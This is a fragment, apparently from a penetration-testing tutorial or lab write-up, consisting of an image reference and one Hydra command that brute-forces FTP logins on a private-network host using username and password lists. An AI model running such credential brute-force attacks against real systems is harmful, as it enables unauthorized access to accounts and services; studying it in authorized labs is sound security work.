 hydra -L user.txt -P pass.txt 192.168.1.108 ftp -o result.txt
